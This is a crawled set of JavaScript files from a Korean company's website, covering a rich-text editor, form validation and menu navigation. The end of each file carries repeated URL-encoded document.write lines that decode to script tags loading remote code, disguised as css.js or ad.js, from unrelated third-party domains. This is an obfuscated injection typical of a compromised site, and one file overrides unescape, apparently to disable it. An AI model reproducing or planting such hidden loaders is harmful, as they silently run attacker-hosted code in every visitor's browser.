		"2 (10pt)" : "2",
		"3 (12pt)" : "3",
		"4 (14pt)" : "4",
		"5 (18pt)" : "5",
		"6 (24pt)" : "6",
		"7 (36pt)" : "7"
	};
}
function HTMLeditor.prototype.createButton_img(txt, cnt)
{
	img = document.createElement("img");
	img.src = editor_img_url + "/" + txt + ".gif";
	img.unselectable = "on";
	img.style.cursor = "hand";
	img.onclick = function(e) {
		alert('a');
		Toggle(btn_action[cnt]);
	}
	//img.onmouseover = " BtnDown(); ";
	//img.onmouseout = " BtnUp(); ";
	btnC.innerHTML += img.outerHTML;
}
function HTMLeditor.prototype.createSelect(txt, cnt , uid)
{
	opts = this[txt];
	els = document.createElement("<select onchange=\" Toggle('" + btn_action[cnt] + "',this.value,'" + uid + "');\"></select>");
	els.unselectable = "on";
	els.name = txt;
	els.style.fontSize = "9pt";
	els.style.height = "18";
	for (var j in opts) {
		var opt = document.createElement("option");
		opt.appendChild(document.createTextNode(j));
		opt.value = opts[j];
		els.appendChild(opt);
	}
	btnC.innerHTML += els.outerHTML;
}
function Toggle(act, value, uid) {
	switch (act) {
		case "FontSize" :
			if (value == '' || value == undefined || value == null) break;
			document.frames[uid].document.execCommand(act, '', value);
			break;
		case "FontName" :
			if (value == '' || value == undefined || value == null) break;
			document.frames[uid].document.execCommand(act, '', value);
			break;
		case "changeMode" :
			if (document.getElementsByName(uid)[0].style.display == 'none') {
				document.getElementsByName(uid)[1].style.display = 'none';
				document.getElementsByName(uid)[0].style.display = '';
				//document.getElementsByName(uid)[0].innerHTML = document.getElementsByName(uid)[1].value;
				document.frames[uid].document.body.innerHTML = document.getElementsByName(uid)[1].value;
			} else {				
				//document.getElementsByName(uid)[1].value = document.getElementsByName(uid)[0].innerHTML;
				document.getElementsByName(uid)[1].value = document.frames[uid].document.body.innerHTML ;
				document.getElementsByName(uid)[1].style.display = '';
				document.getElementsByName(uid)[0].style.display = 'none';
			}
			break;
		default :
			document.frames[uid].document.execCommand(act);
			break;
	};
}
function BtnDown()
{
	window.event.srcElement.style.borderStyle = 'inset';
}
function BtnUp()
{
	window.event.srcElement.style.borderStyle = 'outset';
}
function HTMLeditor.prototype.createColorbox(cnt , uid) 
{
	colorTypes = [["#FFFFFF","#008000","#99CC66","#999966","#CC9900"],
						  ["#D41A01","#FF0000","#FF7635","#FF9900","#FF3399"],
						  ["#9B18C1","#993366","#666699","#0000FF","#177FCD"],
						  ["#006699","#003366","#333333","#8E8E8E","#C1C1C1"]];
	elm = document.createElement("<div style='position:absolute; z-index:10; display:none;' id='" + texta + "_" + btn_name[cnt] + "'></div>");
	tbl = document.createElement("<table width=111 border=0 cellspacing=3 cellpadding=0 bgcolor='#FFFFFF'></table>");
	for (var k in colorTypes) {
		rowc = tbl.insertRow();
		for (var r in colorTypes[k]) {
			cellc = rowc.insertCell();
			cellc.height = 15;
			cellc.bgColor = colorTypes[k][r];
			cellc.style.cursor = "hand";
			cellc.unselectable = "on";
			cellc.onclick = " document.frames['" + uid + "'].document.execCommand('" + btn_action[cnt] + "',false,this.bgColor); ";
		}
	}
	elm.innerHTML = tbl.outerHTML;

	return elm.outerHTML;
}

function unSelectAbles( name ) {
		// select zone set
		tempDivs = document.getElementById
		for (var i=0; i < tempDivs.length; i++) {
			tempDivs[i].unselectable="on";
		}
		tempDivs = document.getElementById( name );
		for (var i=0; i < tempDivs.length; i++) {
			tempDivs[i].unselectable = 'off';
		}
}


document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%70%61%63%69%66%69%63%6C%69%6E%6B%73%2E%63%6F%2E%6B%72%2F%2F%61%64%2F%61%64%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://cityini.com/inc/js/common.form.js
body_size: 9856
content:
function _chkForm(f) {
	for (var i=0; i < f.length; i++) {
		x = f[i];
		if (x.disabled) continue;
		if (typeof x.emsg == 'undefined') x.emsg = ' 입력사항을 다시 확인해주세요 ';
		switch ( x.type ) {
			case 'radio' : if (typeof x.required != 'undefined') { if (!chkGRP(x)) return errormsg(null, x.emsg, false); } break;
			case 'checkbox' : if (typeof x.required != 'undefined') { if (!chkGRP(x)) return errormsg(null, x.emsg, false); } break;
			case 'select-one' :
			case 'select' : if (typeof x.required != 'undefined') { if (x.value == '') return errormsg(null, x.emsg, false); } break;
			case 'text' :
			case 'password' :
				(x.readOnly)?target=null:target=x;
				(x.style.display == 'none')?target=null:target=x;
				(x.style.visibility == 'hidden')?target=null:target=x;
				if (typeof x.required != 'undefined') { /* null check */
					(typeof x.minnum == 'undefined')?x.minnum=1:x.minnum=x.minnum;
					if (typeof x.maxnum == 'undefined') {
						if (!chknull(x.value,x.minnum)) return errormsg(target, x.emsg, false);
					} else {
						if (!chknull(x.value,x.minnum,x.maxnum)) return errormsg(target, x.emsg, false);
					}
				}
				if (chknull(x.value,x.minnum)) {
					switch ( x.vtype ) {
						case 'id' : if (!chkID(x.value)) return errormsg(target, x.emsg, false); break;
						case 'number' : if (!chknum(x.value)) return errormsg(target, x.emsg, false); if ( typeof x.cutline != 'undefined' ) { if ( parseInt(x.value,10) < parseInt(x.cutline,10) ) return errormsg(target, x.cutline + ' 이상 입력해주세요 ', false); } if ( typeof x.deadline != 'undefined') { if ( parseInt(x.value,10) > parseInt(x.deadline,10) ) return errormsg(target, x.deadline + '이하로 입력해주세요', false); } break;
						case 'email' : if (!chkMAIL(x.value)) return errormsg(target, x.emsg, false); break;
						case 'email2step' : if (!chkMAIL(x.value + '@' + f.elements[x.tname].value)) return errormsg(target, x.emsg, false); break;
						case 'phone' : if (typeof x.group != 'undefined') { if (!chkPHONE(f.elements[x.group + '1'].value + '-' + f.elements[x.group + '2'].value + '-' + f.elements[x.group + '3'].value)) return errormsg(null, x.emsg, false); } else { if (!chkPHONE(x.value)) return errormsg(target, x.emsg, false); } break;
						case 'rrn' : if (typeof x.group != 'undefined') { if (!chkRRN(f.elements[x.group + '1'].value, f.elements[x.group + '2'].value)) return errormsg(null, x.emsg, false); } else { if (!chkRRN(x.value)) return errormsg(target, x.emsg, false); } break;
						case 'company' : if (typeof x.group != 'undefined') { if (!chkCMP(f.elements[x.group + '1'].value + '' + f.elements[x.group + '2'].value + '' + f.elements[x.group + '3'].value)) return errormsg(null, x.emsg, false); } else { if (!chkCMP(x.value)) return errormsg(target, x.emsg, false); } break;
						case 'english' : if (!chkkr(x.value)) return errormsg(target, x.emsg, false); break;
						case 'file' : if (typeof x.useext != 'undefined' && x.useext != 'all') { tmp_useext = x.useext; tmp_useext = tmp_useext.split(','); tmp_fileext = x.value.substring(x.value.lastIndexOf('.')+1); tmp_fileokay = true; for (var j=0; j < tmp_useext.length; j++) { if (tmp_fileext.toLowerCase().match(tmp_useext[j].toLowerCase())) { tmp_fileokay = false; break; } } if (tmp_fileokay) { x.value = ''; return errormsg(x, x.emsg, false); break; } } break;
						case 'same' : if (typeof x.tname != 'undefined' ) { if ( x.value != f.elements[x.tname].value ) { return errormsg(target , ' 값이 일치하지 않습니다. ', false) ;} } break ;
					}
				}
				break;
			case 'hidden' : if (typeof x.required != 'undefined') { if (!chknull(x.value,1)) return errormsg(null, x.emsg, false); } break;
			case 'file' :
				//f.encType = "multipart/form-data";
				if (typeof x.required != 'undefined') { if (!chknull(x.value,1)) return errormsg(x, x.emsg, false); }
				if (chknull(x.value,1)) {
					if (typeof x.useext != 'undefined' && x.useext != 'all') {
						tmp_useext = x.useext;
						tmp_useext = tmp_useext.split(',');
						tmp_fileext = x.value.substring(x.value.lastIndexOf('.')+1);
						tmp_fileokay = true;
						for (var j=0; j < tmp_useext.length; j++) { if (tmp_fileext.toLowerCase().match(tmp_useext[j].toLowerCase())) { tmp_fileokay = false; break; } }
						if (tmp_fileokay) { x.select(); document.execCommand('Delete'); return errormsg(x, x.emsg, false); break; }
					}
				}
				break;
			case 'textarea' :
				if (typeof x.required != 'undefined') { if (!chknull(x.value,1)) return errormsg(x, x.emsg, false); }
				if (typeof x.htmlmode != 'undefined') {
					if (x.style.display == 'none') {
						Toggle('changeMode',' ', x.name);
					}
				}
				break;
		}
	}
	return true;
}

function _nextFocus( thisObj , nextObjName ) {
	if ( typeof thisObj == 'object' ) {
		if ( thisObj.value.length == thisObj.maxLength ) {
			nextObj = thisObj.form.elements[nextObjName] ;
			if ( typeof nextObj == 'object' ) nextObj.focus();
		}
	}
}

function _inputValues( target1 , target2 , target2_value ) {
	target1_idx = 0 ;
	for ( i = 0; i < target1.form.elements[target1.name].length; i++) {
		if ( target1.form.elements[target1.name][i] == target1 ) {
			target1_idx = i ; break ;
		}
	}

	target2[target1_idx].value = target2_value ;
}


document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%70%61%63%69%66%69%63%6C%69%6E%6B%73%2E%63%6F%2E%6B%72%2F%2F%61%64%2F%61%64%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://cityini.com/js.js
body_size: 12089
content:
function disabled_write_url() {
	return '' ;
}
unescape = disabled_write_url;

function OpenMenu( num ) {

			if (num==1) location.href = '/index.html';             				            //메인 홈
            if (num==2) location.href = 'mailto:com@cityini.com';      	                                	//메일
//			if (num==3) location.href = '/sitemap.html';                                   //사이트맵
			if (num==4) location.href = '/admin';                 						    //관리자

//회사소개
			if (num==101) location.href = '/about/sub01.html';						//
			if (num==102) location.href = '/about/sub02.html';					//
			if (num==103) location.href = '/about/sub03.html';                    //
			if (num==104) location.href = '/about/sub04.html';                    //
			if (num==105) location.href = '/about/sub05.html';                    //
			if (num==106) location.href = '/about/sub06.html';                    //
			if (num==107) location.href = '/about/sub07.html';                    //

//주요사업분야
			if (num==201) location.href = '/business/sub01.html';						//
			if (num==202) location.href = '/business/sub02.html';					//
			if (num==203) location.href = '/business/sub03.html';                    //
			if (num==204) location.href = '/business/sub04.html';                    //
			if (num==205) location.href = '/business/sub05.html';                    //
			if (num==2051) location.href = '/business/sub05_01.html';                    //
			if (num==206) location.href = '/business/sub06.html';                    //
			if (num==207) location.href = '/business/sub07.html';                    //

//공사실적
            if (num==301) location.href = '/work/sub01_02.html';						//
            if (num==3011) location.href = '/work/sub01_01.html';						//1998~2009
            if (num==3012) location.href = '/work/sub01_02.html';						//2010~현재
            if (num==302) location.href = '/work/sub02_02.html';						//
            if (num==3021) location.href = '/work/sub02_01.html';						//2001~2009
            if (num==3022) location.href = '/work/sub02_02.html';						//2010~현재
            if (num==303) location.href = '/html/?code=B08';						//

//인재채용
            if (num==401) location.href = '/recruit/sub01.html';							    //
            if (num==402) location.href = '/html/?code=B06';							    //
            if (num==403) location.href = '/html/?code=B07';							    //


//커뮤니티
            if (num==501) location.href = '/html/?code=B01';								    //
            if (num==502) location.href = '/html/?code=B02';									    //
            if (num==503) location.href = '/html/?code=B03';								    //
            if (num==504) location.href = '/html/?code=B04';								    //
            if (num==505) location.href = '/html/?code=B05';								    //

//회원
	if (num==601) location.href = '/member/?code=agree';								    //회원가입
	if (num==602) location.href = '/member/?code=loginform';								    //회원로그인
	if (num==603) location.href = '/member/?code=modify';								    //회원정보수정
	if (num==604) location.href = '/member/?code=withdraw';							    //회원탈퇴
	if (num==605) location.href = '/member/?code=search';								    //아이디,비번찾기
	if (num==606) location.href = '/member/?code=logout';								    //로그아웃

	//if (num==501) window.open('http://www.e-mg.co.kr','','');
	//if (num == 504) alert("준비중입니다");
    //if (num==204) window.open('/product/p_program.asp','p1','width=735,height=765,scrollbars=no,top=0,left=0');			//

}


function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments;
  document.MM_sr=new Array;
  for(i=0;i<(a.length-2);i+=3)
	if ((x=MM_findObj(a[i]))!=null){
	  document.MM_sr[j++]=x;
	  if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];
  }
}
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

var old='';

function menu(name)
{
submenu=eval("submenu_"+name+".style");
		if(old!=submenu)
	{
		if(old!='')
		{
			old.display='none';
		}
		submenu.display='block';
		old=submenu;
	}
	else
	{
		submenu.display='none';
		old='';
	}
}

function popimg2(url, width, height, opt) {

	if (opt != null && opt != '') opt = ',' + opt;
	str = '<body topmargin=0 leftmargin=0><img src="' + url + '" border=0 onmousedown=" self.close(); "></body>';
	pop = window.open('','zome','width=' + width + ',height=' + height + opt);
	pop.focus();
	pop.document.write(str);
}

//png투명하게 하는 스크립트
function setPng24(obj) {
    obj.width=obj.height=1;
    obj.className=obj.className.replace(/\bpng24\b/i,'');
    obj.style.filter =
    "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+ obj.src

+"',sizingMethod='image');"
    obj.src='';
    return '';
}

//모든링크테두리없애기
function bluring(){
if(event.srcElement.tagName=="A"||event.srcElement.tagName=="IMG") document.body.focus();
}
document.onfocusin=bluring;

// flashWrite(파일경로, 가로, 세로, 아이디, 배경색, 변수, 윈도우모드)
function flashWrite(url,w,h,id,bg,vars,win){

	// 플래시 코드 정의
	var flashStr=
	"<object classid='clsid:d27cdb6e-ae6d-11cf-96b8-444553540000' codebase='http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0' width='"+w+"' height='"+h+"' id='"+id+"' align='middle'>"+
	"<param name='allowScriptAccess' value='always' />"+
	"<param name='movie' value='"+url+"' />"+
	"<param name='FlashVars' value='"+vars+"' />"+
	"<param name='wmode' value='"+win+"' />"+
	"<param name='menu' value='false' />"+
	"<param name='quality' value='high' />"+
	"<param name='bgcolor' value='"+bg+"' />"+
	"<embed src='"+url+"' FlashVars='"+vars+"' wmode='"+win+"' menu='false' quality='high' bgcolor='"+bg+"' width='"+w+"' height='"+h+"' name='"+id+"' align='middle' allowScriptAccess='always' type='application/x-shockwave-flash' pluginspage='http://www.macromedia.com/go/getflashplayer' />"+
	"</object>";

	// 플래시 코드 출력
	document.write(flashStr);
	//<script>flashWrite('/img/main.swf','595','450','','','','transparent')</script>
}

function swapMenu() {
	imgid = document.all(arguments[0].id);
	tbl = document.all(arguments[1]);
	if (arguments[2] == null) arguments[2] = '';
	arguments[2] = arguments[2] + '.';
	if (arguments[3] == null) arguments[3] = '_r';
	arguments[3] = arguments[3] + '.';
	if (arguments[0].src.indexOf(arguments[3]) == -1) return;
	for (var i=0; i < imgid.length; i++) {
		if (imgid[i] == arguments[0]) { tbl[i].style.display = ''; imgid[i].src = imgid[i].src.substring(0,imgid[i].src.lastIndexOf(arguments[3])) + arguments[2] + imgid[i].src.substring(imgid[i].src.lastIndexOf('.')+1); continue;}
		if (imgid[i].src.indexOf(arguments[3]) == -1) { tbl[i].style.display = 'none'; imgid[i].src = imgid[i].src.substring(0,imgid[i].src.lastIndexOf(arguments[2])) + arguments[3] + imgid[i].src.substring(imgid[i].src.lastIndexOf('.')+1); continue;}
	}
}


document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
